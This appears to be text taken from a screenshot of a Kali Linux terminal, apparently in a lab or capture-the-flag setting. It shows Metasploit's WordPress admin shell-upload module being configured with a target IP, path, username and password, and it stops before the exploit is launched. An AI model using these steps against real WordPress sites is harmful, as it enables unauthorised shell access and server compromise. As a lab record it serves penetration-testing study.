 Applications Places Terminal Mon 16:41 1
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.16.54-dev ]
+ -- --=[ 1757 exploits - 1006 auxiliary - 306 post ]
+ -- --=[ 536 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD enigma
PASSWORD => enigma
msf exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 10.0.2.12
RHOST => 10.0.2.12
msf exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /backup_wordpress
TARGETURI => /backup_wordpress
msf exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME john
USERNAME => john
msf exploit(unix/webapp/wp_admin_shell_upload) >